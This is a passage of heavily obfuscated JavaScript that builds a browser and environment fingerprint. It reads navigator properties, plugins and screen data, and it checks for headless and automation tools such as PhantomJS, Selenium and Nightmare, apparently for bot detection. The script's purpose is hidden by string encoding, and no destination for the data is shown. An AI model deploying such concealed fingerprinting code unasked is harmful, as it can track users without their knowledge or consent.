_0x233f5d+_0x5684bf;},'\x62\x4d\x72':function _0x340d53(_0x51d66c,_0x2ba122){return _0x51d66c+_0x2ba122;},'\x56\x6a\x49':function _0x140368(_0x522b26,_0x55cf01){return _0x522b26+_0x55cf01;}};var _0xe7798=_0x184a('0x80', '\x43\x6a\x66\x53')[_0x184a('0x81', '\x6e\x46\x76\x45')]('\x7c'),_0x15f0a4=0x0;while(!![]){switch(_0xe7798[_0x15f0a4++]){case'\x30':var _0x552ed5='';continue;case'\x31':var _0x3e613f='';continue;case'\x32':var _0x342920='';continue;case'\x33':var _0x2f2a74=_0x184a('0x82', '\x52\x29\x6e\x46');continue;case'\x34':var _0x5f699=new Array();continue;case'\x35':for(var _0x5123d1=0x0;_0x5123d1<_0x57547e[_0x184a('0x31', '\x28\x65\x44\x24')];_0x5123d1++){var _0x461e87=_0x57547e[_0x5123d1][0x0];var _0x442b7a=_0x57547e[_0x5123d1][0x2];switch(_0x57547e[_0x5123d1][0x1]){case _0x184a('0x83', '\x73\x39\x5b\x7a'):try{if(typeof _0x220749[_0x184a('0x84', '\x33\x32\x68\x49')](_0x442b7a)!==_0x184a('0x85', '\x33\x32\x68\x49')){_0x5f699[_0x5f699[_0x184a('0x73', '\x6e\x6f\x4f\x28')]]=_0x220749[_0x184a('0x86', '\x6e\x28\x43\x68')](_0xf4dd5a,_0x220749[_0x184a('0x87', '\x23\x26\x73\x66')](_0x461e87,_0x184a('0x88', '\x6e\x28\x43\x68')));}else{_0x5f699[_0x5f699[_0x184a('0x89', '\x35\x47\x77\x73')]]=_0xf4dd5a(_0x461e87+_0x184a('0x8a', '\x59\x49\x56\x61'));}}catch(_0x47b896){_0x5f699[_0x5f699[_0x184a('0x8b', '\x63\x61\x6c\x36')]]=_0x220749[_0x184a('0x8c', '\x43\x6a\x31\x29')](_0xf4dd5a,_0x220749[_0x184a('0x8d', '\x30\x24\x68\x38')](_0x461e87,_0x184a('0x8e', '\x57\x6f\x57\x77')));}break;case _0x184a('0x8f', '\x52\x29\x6e\x46'):try{try{_0x3e613f=_0x442b7a();if(_0x220749[_0x184a('0x90', '\x73\x39\x5b\x7a')](typeof _0x3e613f,_0x184a('0x91', '\x23\x29\x40\x79'))){_0x5f699[_0x5f699[_0x184a('0x43', '\x6e\x77\x28\x26')]]=_0xf4dd5a(_0x461e87+_0x184a('0x92', '\x5d\x73\x5d\x74'));}else if(_0x220749[_0x184a('0x93', '\x5a\x4d\x31\x38')](_0x3e613f,null)){_0x5f699[_0x5f699[_0x184a('0x73', '\x6e\x6f\x4f\x28')]]=_0x220749[_0x184a('0x94', '\x57\x21\x2a\x64')](_0xf4dd5a,_0x220749[_0x184a('0x95', '\x43\x6a\x31\x29')](_0x461e87,_0x184a('0x96', '\x73\x39\x5b\x7a')));}else{_0x5f699[_0x5f699[_0x184a('0x97', '\x6e\x28\x43\x68')]]=_0x220749[_0x184a('0x98', '\x73\x39\x5b\x7a')](_0xf4dd5a,_0x220749[_0x184a('0x99', '\x59\x49\x56\x61')](_0x461e87,'\x3d')+_0x3e613f[_0x184a('0x9a', '\x70\x29\x49\x29')]());}}catch(_0x58b766){_0x5f699[_0x5f699[_0x184a('0x8b', '\x63\x61\x6c\x36')]]=_0xf4dd5a(_0x220749[_0x184a('0x9b', '\x4a\x64\x64\x51')](_0x461e87,_0x184a('0x9c', '\x52\x29\x6e\x46')));break;}break;}catch(_0x5136f3){_0x5f699[_0x5f699[_0x184a('0x37', '\x74\x64\x51\x72')]]=_0x220749[_0x184a('0x9d', '\x33\x32\x68\x49')](_0xf4dd5a,_0x220749[_0x184a('0x9e', '\x57\x6f\x57\x77')](_0x220749[_0x184a('0x9f', '\x5a\x4d\x31\x38')](_0x461e87,'\x3d'),_0x5136f3));}break;case _0x184a('0xa0', '\x34\x69\x70\x6a'):try{var _0xa0b9bb=_0x184a('0xa1', '\x4c\x50\x6c\x73')[_0x184a('0xa2', '\x73\x39\x5b\x7a')]('\x7c'),_0xe48771=0x0;while(!![]){switch(_0xa0b9bb[_0xe48771++]){case'\x30':try{var _0x42902d=_0x285c38[_0x184a('0xa3', '\x57\x39\x24\x72')][_0x184a('0xa4', '\x44\x46\x5d\x68')];if(_0x220749[_0x184a('0xa5', '\x6e\x46\x76\x45')](_0x42902d,0x0)||_0x42902d==null){_0x5f699[_0x5f699[_0x184a('0xa6', '\x70\x29\x49\x29')]]=_0x220749[_0x184a('0xa7', '\x6e\x6f\x4f\x28')](_0xf4dd5a,_0x184a('0xa8', '\x70\x29\x49\x29'));break;}}catch(_0x3ac4f6){_0x5f699[_0x5f699[_0x184a('0x65', '\x5d\x73\x5d\x74')]]=_0x220749[_0x184a('0xa9', '\x65\x29\x34\x34')](_0xf4dd5a,_0x184a('0xaa', '\x5e\x48\x42\x43'));break;}continue;case'\x31':for(var _0x134a8a=0x0;_0x220749[_0x184a('0xab', '\x63\x61\x6c\x36')](_0x134a8a,_0xa22dfa[_0x184a('0xac', '\x68\x35\x4a\x44')]);_0x134a8a++){_0x5f699[_0x5f699[_0x184a('0xad', '\x50\x38\x48\x2a')]]=_0xf4dd5a(_0x220749[_0x184a('0xae', '\x34\x69\x70\x6a')](_0x184a('0xaf', '\x6e\x28\x43\x68'),_0xa22dfa[_0x134a8a]));}continue;case'\x32':try{_0x134a8a=_0xa22dfa[_0x184a('0xb0', '\x5b\x30\x6a\x55')]('\x69');}catch(_0x39c9ec){_0x5f699[_0x5f699[_0x184a('0xb1', '\x43\x6a\x66\x53')]]=_0x220749[_0x184a('0xb2', '\x63\x61\x6c\x36')](_0xf4dd5a,_0x184a('0xb3', '\x5b\x30\x6a\x55'));break;}continue;case'\x33':for(var _0x134a8a=0x0;_0x220749[_0x184a('0xb4', '\x23\x29\x40\x79')](_0x134a8a,_0x285c38[_0x184a('0xb5', '\x23\x26\x73\x66')][_0x184a('0x39', '\x23\x29\x40\x79')]);_0x134a8a++){if(_0x220749[_0x184a('0xb6', '\x23\x26\x73\x66')](typeof _0x285c38[_0x184a('0xb5', '\x23\x26\x73\x66')][_0x134a8a],_0x184a('0xb7', '\x68\x35\x4a\x44'))){_0x5f699[_0x5f699[_0x184a('0x58', '\x59\x49\x56\x61')]]=_0x220749[_0x184a('0xb8', '\x35\x47\x77\x73')](_0xf4dd5a,_0x184a('0xb9', '\x4e\x57\x64\x79'));break;}var _0xf14082=_0x285c38[_0x184a('0xba', '\x42\x76\x6a\x2a')][_0x134a8a][_0x184a('0xbb', '\x43\x6a\x66\x53')];var _0x3693ff=_0x184a('0xbc', '\x43\x6a\x31\x29');if(typeof _0xf14082===_0x184a('0xbd', '\x57\x39\x24\x72')){_0x3693ff=_0x184a('0xbe', '\x48\x36\x28\x30');}else if(_0xf14082[_0x184a('0xbf', '\x69\x72\x61\x62')]('\x2e')[_0x184a('0xc0', '\x28\x45\x7a\x68')]>0x1){_0x3693ff=_0xf14082[_0x184a('0xc1', '\x23\x29\x40\x79')]('\x2e')[_0x184a('0xc2', '\x48\x36\x28\x30')]();}if(_0xa22dfa[_0x184a('0xc3', '\x59\x49\x56\x61')](_0x3693ff)<0x0){_0xa22dfa[_0x184a('0xc4', '\x34\x69\x70\x6a')](_0x3693ff);}}continue;case'\x34':var _0xa22dfa=[];continue;}break;}}catch(_0x15ce48){_0x5f699[_0x5f699[_0x184a('0x73', '\x6e\x6f\x4f\x28')]]=_0x220749[_0x184a('0xc5', '\x34\x69\x70\x6a')](_0xf4dd5a,_0x220749[_0x184a('0xc6', '\x4a\x33\x38\x69')](_0x184a('0xc7', '\x4e\x57\x64\x79'),_0x15ce48));}break;case _0x184a('0xc8', '\x69\x72\x61\x62'):if(_0x220749[_0x184a('0xc9', '\x68\x35\x4a\x44')](_0x461e87,_0x184a('0xca', '\x30\x4c\x73\x30'))){try{var _0x4bf014='';var _0x4bac8a=navigator[_0x184a('0xcb', '\x73\x39\x5b\x7a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x184a('0xcc', '\x4c\x50\x6c\x73')](_0x4bac8a)){_0x4bf014=_0x184a('0xcd', '\x68\x35\x4a\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x184a('0xce', '\x57\x6f\x57\x77')](_0x4bac8a)){_0x4bf014=_0x184a('0xcf', '\x42\x76\x6a\x2a');}else{_0x4bf014=_0x184a('0xd0', '\x69\x72\x61\x62');}_0x5f699[_0x5f699[_0x184a('0xd1', '\x4a\x33\x38\x69')]]=_0x220749[_0x184a('0xd2', '\x6e\x28\x43\x68')](_0xf4dd5a,_0x220749[_0x184a('0xd3', '\x63\x61\x6c\x36')](_0x220749[_0x184a('0xd4', '\x23\x26\x73\x66')](_0x461e87,'\x3d'),_0x4bf014));}catch(_0x3497d3){_0x5f699[_0x5f699[_0x184a('0xd5', '\x4c\x50\x6c\x73')]]=_0xf4dd5a(_0x220749[_0x184a('0xd6', '\x6c\x51\x21\x29')](_0x461e87+_0x184a('0xd7', '\x44\x46\x5d\x68'),_0x3497d3[_0x184a('0xd8', '\x35\x59\x72\x21')]()));}}break;}_0x52b552();}continue;case'\x36':for(var _0x365db9=0x6;_0x220749[_0x184a('0xd9', '\x57\x21\x2a\x64')](_0x365db9,_0x2f2a74[_0x184a('0xda', '\x23\x26\x73\x66')]);_0x365db9++){_0x552ed5+=_0x2f2a74[_0x365db9];}continue;case'\x37':for(var _0x28d87b=0x0;_0x28d87b<0x6;_0x28d87b++){_0x342920+=_0x2f2a74[_0x28d87b];}continue;case'\x38':return _0x5f699[_0x184a('0xdb', '\x6e\x77\x28\x26')]();continue;}break;}}var _0x25a1ed=[[_0x184a('0xdc', '\x28\x65\x44\x24'),_0x184a('0xdd', '\x57\x21\x2a\x64'),function(){return navigator;}],[_0x184a('0xde', '\x57\x39\x24\x72'),_0x184a('0xdf', '\x74\x64\x51\x72'),function(){return navigator[_0x184a('0xe0', '\x43\x6a\x31\x29')];}],[_0x184a('0xe1', '\x33\x32\x68\x49'),_0x184a('0xe2', '\x57\x39\x24\x72'),function(){return navigator[_0x184a('0xe3', '\x35\x59\x72\x21')];}],[_0x184a('0xe4', '\x23\x26\x73\x66'),_0x184a('0xe5', '\x57\x21\x2a\x64'),function(){return _0x50579e[_0x184a('0xe6', '\x33\x64\x53\x49')](navigator[_0x184a('0xe7', '\x68\x35\x4a\x44')][_0x184a('0xe8', '\x57\x21\x2a\x64')],0x0);}],[_0x184a('0xe9', '\x44\x46\x5d\x68'),_0x184a('0xea', '\x42\x76\x6a\x2a'),function(){return navigator[_0x184a('0xeb', '\x28\x45\x7a\x68')];}],[_0x184a('0xec', '\x5e\x48\x42\x43'),_0x184a('0xed', '\x50\x38\x48\x2a'),function(){return navigator[_0x184a('0xee', '\x57\x39\x24\x72')];}],[_0x184a('0xef', '\x35\x47\x77\x73'),_0x184a('0xf0', '\x30\x24\x68\x38'),function(){}],[_0x184a('0xf1', '\x50\x38\x48\x2a'),_0x184a('0xdd', '\x57\x21\x2a\x64'),function(){var _0x719a53=ActiveXObject;return _0x719a53;}],[_0x184a('0xf2', '\x44\x46\x5d\x68'),_0x184a('0xf3', '\x34\x69\x70\x6a'),function(){var _0x14ceb6=webkitURL;return _0x14ceb6;}],[_0x184a('0xf4', '\x28\x45\x7a\x68'),_0x184a('0xf5', '\x35\x47\x77\x73'),function(){var _0x4b84fb=_phantom;return _0x4b84fb;}],[_0x184a('0xf6', '\x43\x6a\x31\x29'),_0x184a('0xf7', '\x6e\x46\x76\x45'),function(){var _0x50a304=callPhantom;return _0x50a304;}],[_0x184a('0xf8', '\x48\x63\x30\x4d'),_0x184a('0xf9', '\x4a\x64\x64\x51'),function(){var _0x598ff5=chrome;return _0x598ff5;}],[_0x184a('0xfa', '\x44\x46\x5d\x68'),_0x184a('0x83', '\x73\x39\x5b\x7a'),function(){var _0x4a25d9=yandex;return _0x4a25d9;}],[_0x184a('0xfb', '\x23\x29\x40\x79'),_0x184a('0xfc', '\x75\x6b\x53\x33'),function(){var _0x33d67a=opera;return _0x33d67a;}],[_0x184a('0xfd', '\x69\x72\x61\x62'),_0x184a('0xfe', '\x63\x79\x67\x67'),function(){var _0x47ff2b=opr;return _0x47ff2b;}],[_0x184a('0xff', '\x4e\x57\x64\x79'),_0x184a('0x100', '\x30\x24\x68\x38'),function(){var _0x331022=safari;return _0x331022;}],[_0x184a('0x101', '\x69\x72\x61\x62'),_0x184a('0x102', '\x35\x59\x72\x21'),function(){var _0x54d1c4=awesomium;return _0x54d1c4;}],[_0x184a('0x103', '\x34\x69\x70\x6a'),_0x184a('0x104', '\x23\x26\x73\x66'),function(){var _0x807da6=puffinDevice;return _0x807da6;}],[_0x184a('0x105', '\x35\x59\x72\x21'),_0x184a('0x106', '\x6e\x28\x43\x68'),function(){var _0x527d11=__nightmare;return _0x527d11;}],[_0x184a('0x107', '\x35\x47\x77\x73'),_0x184a('0x108', '\x6b\x69\x71\x7a'),function(){var _0x4cd915=domAutomation;return _0x4cd915;}],[_0x184a('0x109', '\x4e\x57\x64\x79'),_0x184a('0x10a', '\x5b\x30\x6a\x55'),function(){var _0x3c54d5=domAutomationController;return _0x3c54d5;}],[_0x184a('0x10b', '\x70\x29\x49\x29'),_0x184a('0x10c', '\x33\x64\x53\x49'),function(){var _0x53f9ea=_Selenium_IDE_Recorder;return _0x53f9ea;}],[_0x184a('0x10d', '\x52\x29\x6e\x46'),_0x184a('0xf3', '\x34\x69\x70\x6a'),function(){return document[_0x184a('0x10e', '\x30\x24\x68\x38')];}],[_0x184a('0x10f', '\x6b\x69\x71\x7a'),_0x184a('0x110', '\x28\x45\x7a\x68'),function(){return document[_0x184a('0x111', '\x42\x76\x6a\x2a')];}],[_0x184a('0x112', '\x4c\x50\x6c\x73'),_0x184a('0x113', '\x52\x29\x6e\x46'),function(){return process[_0x184a('0x114', '\x33\x32\x68\x49')];}],[_0x184a('0x115', '\x28\x45\x7a\x68'),_0x184a('0x116', '\x57\x6f\x57\x77'),function(){return global[_0x184a('0x117', '\x57\x21\x2a\x64')];}],[_0x184a('0x118', '\x77\x4e\x61\x4a'),_0x184a('0x119', '\x68\x35\x4a\x44'),function(){return global[_0x184a('0x11a', '\x48\x36\x28\x30')];}],[_0x184a('0x11b', '\x33\x64\x53\x49'),_0x184a('0x11c', '\x28\x65\x44\x24'),function(){return WebAssembly;}],[_0x184a('0x11d', '\x77\x4e\x61\x4a'),_0x184a('0x11e', '\x77\x4e\x61\x4a'),function(){return require('\x66\x73');}],[_0x184a('0x11f', '\x23\x26\x73\x66'),_0x184a('0x120', '\x6e\x46\x76\x45'),function(){return _0x50579e[_0x184a('0x121', '\x52\x29\x6e\x46')](globalThis,global);}],[_0x184a('0x122', '\x30\x24\x68\x38'),_0x184a('0x123', '\x57\x6f\x57\x77'),function(){return window[_0x184a('0x124', '\x57\x21\x2a\x64')]();}],[_0x184a('0x125', '\x4a\x64\x64\x51'),_0x184a('0x126', '\x50\x38\x48\x2a'),function(){return navigator[_0x184a('0x127', '\x63\x79\x67\x67')];}],[_0x184a('0x128', '\x59\x49\x56\x61'),_0x184a('0x129', '\x6e\x6f\x4f\x28'),function(){return navigator[_0x184a('0x12a', '\x6b\x69\x71\x7a')];}],[_0x184a('0x12b', '\x4e\x57\x64\x79'),_0x184a('0x106', '\x6e\x28\x43\x68'),function(){return navigator[_0x184a('0x12c', '\x65\x29\x34\x34')];}],[_0x184a('0x12d', '\x33\x64\x53\x49'),_0x184a('0xe5', '\x57\x21\x2a\x64'),function(){return _0x50579e[_0x184a('0x12e', '\x57\x79\x26\x70')](navigator[_0x184a('0x12f', '\x34\x69\x70\x6a')],'\x43');}],[_0x184a('0x130', '\x34\x69\x70\x6a'),_0x184a('0x131', '\x6b\x69\x71\x7a'),function(){window[_0x184a('0x132', '\x52\x29\x6e\x46')]=Object[_0x184a('0x133', '\x68\x35\x4a\x44')](window);return window[_0x184a('0x132', '\x52\x29\x6e\x46')][_0x184a('0x134', '\x33\x64\x53\x49')];}],[_0x184a('0x135', '\x6e\x6f\x4f\x28'),_0x184a('0x136', '\x43\x6a\x31\x29'),function(){return _0x50579e[_0x184a('0x12e', '\x57\x79\x26\x70')](window[_0x184a('0x137', '\x75\x6b\x53\x33')],0x0);}],[_0x184a('0x138', '\x50\x38\x48\x2a'),_0x184a('0x139', '\x28\x65\x44\x24'),function(){return _0x50579e[_0x184a('0x13a', '\x5e\x48\x42\x43')](window[_0x184a('0x13b', '\x30\x24\x68\x38')],0x0);}],[_0x184a('0x13c', '\x35\x59\x72\x21'),_0x184a('0xf9', '\x4a\x64\x64\x51'),function(){return window[_0x184a('0x13d', '\x57\x6f\x57\x77')];}],[_0x184a('0x13e', '\x57\x79\x26\x70'),_0x184a('0x13f', '\x4c\x50\x6c\x73'),function(){return window[_0x184a('0x140', '\x23\x26\x73\x66')][_0x184a('0x141', '\x44\x46\x5d\x68')]();}],[_0x184a('0x142', '\x30\x24\x68\x38'),_0x184a('0x143', '\x5b\x30\x6a\x55'),function(){return _0x50579e[_0x184a('0x144', '\x57\x21\x2a\x64')](Boolean,typeof process!==_0x184a('0x145', '\x4a\x64\x64\x51')&&process[_0x184a('0x146', '\x4c\x50\x6c\x73')]&&process[_0x184a('0x147', '\x30\x24\x68\x38')][_0x184a('0x148', '\x23\x26\x73\x66')]);}],[_0x184a('0x149', '\x43\x6a\x66\x53'),_0x184a('0x14a', '\x5e\x48\x42\x43'),function(){return document[_0x184a('0x14b', '\x57\x6f\x57\x77')];}],[_0x184a('0x14c', '\x75\x6b\x53\x33'),_0x184a('0x14d', '\x30\x4c\x73\x30'),function(){return eval[_0x184a('0x14e', '\x43\x6a\x66\x53')]()[_0x184a('0x2c', '\x73\x39\x5b\x7a')];}],[_0x184a('0x14f', '\x5d\x73\x5d\x74'),_0x184a('0x150', '\x33\x32\x68\x49'),function(){return navigator[_0x184a('0x151', '\x6b\x69\x71\x7a')][_0x184a('0x152', '\x23\x26\x73\x66')];}],[_0x184a('0x153', '\x48\x63\x30\x4d'),_0x184a('0x154', '\x4c\x50\x6c\x73'),function(){return deviceType;}],[_0x184a('0x155', '\x4c\x50\x6c\x73'),_0x184a('0xe5', '\x57\x21\x2a\x64'),function(){return screen[_0x184a('0x156', '\x43\x6a\x66\x53')];}],[_0x184a('0x157', '\x5e\x48\x42\x43'),_0x184a('0x158', '\x6e\x6f\x4f\x28'),function(){return screen[_0x184a('0x159', '\x42\x76\x6a\x2a')];}],[_0x184a('0x15a', '\x33\x32\x68\x49'),_0x184a('0x15b', '\x65\x29\x34\x34'),function(){var _0x42bf33=eoapi;return _0x42bf33;}],[_0x184a('0x15c', '\x35\x59\x72\x21'),_0x184a('0x15d', '\x43\x6a\x66\x53'),function(){var _0x37aacb=eoapi_VerifyThis;return _0x37aacb;}],[_0x184a('0x15e', '\x35\x47\x77\x73'),_0x184a('0xdd', '\x57\x21\x2a\x64'),function(){var _0x3911ef=eoapi_extInvoke;return _0x3911ef;}],[_0x184a('0x15f', '\x34\x69\x70\x6a'),_0x184a('0x116', '\x57\x6f\x57\x77'),function(){var _0x22d598=eoWebBrowserDispatcher;return _0x22d598;}],[_0x184a('0x160', '\x48\x63\x30\x4d'),_0x184a('0x161', '\x23\x29\x40\x79'),function(){return window[_0x184a('0x162', '\x28\x45\x7a\x68')];}],[_0x184a('0x163', '\x6e\x6f\x4f\x28'),_0x184a('0x164', '\x75\x6b\x53\x33'),function(){return _0x50579e[_0x184a('0x165', '\x50\x38\x48\x2a')](navigator[_0x184a('0x166', '\x63\x61\x6c\x36')][_0x184a('0x43', '\x6e\x77\x28\x26')],0x2);}],[_0x184a('0x167', '\x74\x64\x51\x72'),_0x184a('0x168', '\x34\x69\x70\x6a'),function(){return _0x50579e[_0x184a('0x169', '\x4e\x57\x64\x79')](navigator[_0x184a('0x16a', '\x5d\x73\x5d\x74')][_0x184a('0x51', '\x34\x69\x70\x6a')],0x2);}],[_0x184a('0x16b', '\x65\x29\x34\x34'),_0x184a('0x16c', '\x74\x64\x51\x72'),function(){return window[_0x184a('0x16d', '\x5e\x48\x42\x43')];}],[_0x184a('0x16e', '\x6e\x77\x28\x26'),_0x184a('0x164', '\x75\x6b\x53\x33'),function(){return navigator[_0x184a('0x16f', '\x24\x5a\x61\x68')][_0x184a('0x170', '\x42\x76\x6a\x2a')][0x0][_0x184a('0x171', '\x75\x6b\x53\x33')];}],[_0x184a('0x172', '\x30\x4c\x73\x30'),_0x184a('0x173', '\x7a\x6d\x21\x54'),function(){return navigator[_0x184a('0x174', '\x43\x6a\x31\x29')][_0x184a('0x175', '\x4a\x64\x64\x51')][0x1][_0x184a('0x176', '\x57\x21\x2a\x64')];}],[_0x184a('0x177', '\x57\x79\x26\x70'),_0x184a('0x178', '\x70\x29\x49\x29'),function(){return navigator[_0x184a('0x174', '\x43\x6a\x31\x29')][_0x184a('0x179', '\x6e\x77\x28\x26')][0x2][_0x184a('0x17a', '\x7a\x6d\x21\x54')];}],[_0x184a('0x17b', '\x4a\x64\x64\x51'),_0x184a('0x17c', '\x4e\x57\x64\x79'),function(){return navigator[_0x184a('0x17d', '\x34\x69\x70\x6a')][_0x184a('0x17e', '\x68\x35\x4a\x44')];}],[_0x184a('0x17f', '\x24\x5a\x61\x68'),_0x184a('0x180', '\x5d\x73\x5d\x74'),function(){return navigator[_0x184a('0x181', '\x4a\x33\x38\x69')];}],[_0x184a('0x182', '\x43\x6a\x66\x53'),_0x184a('0x183', '\x6e\x28\x43\x68'),function(){return navigator[_0x184a('0x184', '\x70\x29\x49\x29')][_0x184a('0x185', '\x35\x47\x77\x73')];}],[_0x184a('0x186', '\x28\x45\x7a\x68'),_0x184a('0x14d', '\x30\x4c\x73\x30'),function(){return navigator[_0x184a('0x187', '\x57\x6f\x57\x77')][_0x184a('0x188', '\x6b\x69\x71\x7a')];}]];try{var _0x5de854=_0x184a('0x189', '\x28\x65\x44\x24')[_0x184a('0x81', '\x6e\x46\x76\x45')]('\x7c'),_0x410ec7=0x0;while(!![]){switch(_0x5de854[_0x410ec7++]){case'\x30':_0x5e1f0d[_0x184a('0x18a', '\x42\x76\x6a\x2a')](_0x184a('0x18b', '\x59\x49\x56\x61'))[_0x184a('0x18c', '\x4c\x50\x6c\x73')]=_0x50579e[_0x184a('0x18d', '\x57\x39\x24\x72')](_0x184a('0x18e', '\x23\x29\x40\x79'),_0x1524a5[_0x184a('0x18f', '\x68\x35\x4a\x44')][_0x184a('0x190', '\x50\x38\x48\x2a')]());continue;case'\x31':if(_0x66fdea){try{_0x5926d1[_0x184a('0x191', '\x63\x61\x6c\x36')]=_0x50579e[_0x184a('0x192', '\x52\x29\x6e\x46')](_0x4b3cdf,_0x66fdea);}catch(_0x31d322){}}continue;case'\x32':_0x50579e[_0x184a('0x193', '\x5b\x30\x6a\x55')](_0x52b552);continue;case'\x33':if(_0x272a5b){_0x25a1ed[_0x184a('0x194', '\x33\x32\x68\x49')]([_0x272a5b,_0x184a('0x195', '\x4a\x64\x64\x51')]);_0x50579e[_0x184a('0x196', '\x5e\x48\x42\x43')](_0xfbcab9,_0x11f46a(_0x25a1ed));}continue;case'\x34':var _0x1db3c1=_0x45f5a2[_0x184a('0x197', '\x4a\x33\x38\x69')](0x2);continue;case'\x35':if(!_0x1524a5[_0x184a('0x198', '\x35\x47\x77\x73')])_0x1524a5[_0x184a('0x199', '\x50\x38\x48\x2a')]=_0x508b64;continue;case'\x36':var _0x45f5a2=_0x184a('0x19a', '\x57\x6f\x57\x77');continue;case'\x37':_0x50579e[_0x184a('0x19b', '\x35\x47\x77\x73')](_0xfbcab9,_0x11f46a(_0x25a1ed));continue;case'\x38':var _0x47cbe8=_0x45f5a2[_0x184a('0x19c', '\x59\x49\x56\x61')](0x0,0x2);continue;case'\x39':_0x25a1ed[_0x184a('0x19d', '\x70\x29\x49\x29')]([_0x50579e[_0x184a('0x19e', '\x63\x79\x67\x67')]('\x27',_0x51e30d)+'\x27'+_0x184a('0x19f', '\x6e\x46\x76\x45'),_0x184a('0x158', '\x6e\x6f\x4f\x28'),function(){return _0x51e30d[_0x184a('0x1a0', '\x48\x63\x30\x4d')]();}]);continue;case'\x31\x30':var _0x51e30d=_0x184a('0x1a1', '\x57\x6f\x57\x77');continue;}break;}}catch(_0x42737b){_0x5e1f0d[_0x184a('0x18a', '\x42\x76\x6a\x2a')](_0x184a('0x1a2', '\x4a\x33\x38\x69'))[_0x184a('0x1a3', '\x35\x59\x72\x21')]=_0x50579e[_0x184a('0x1a4', '\x48\x36\x28\x30')](_0x184a('0x1a5', '\x75\x6b\x53\x33'),_0x1524a5[_0x184a('0x1a6', '\x65\x29\x34\x34')](_0x42737b[_0x184a('0x1a7', '\x6e\x46\x76\x45')]));}finally{if(_0x66fdea)_0x5926d1[_0x184a('0x1a8', '\x30\x4c\x73\x30')]=_0x66fdea;}}());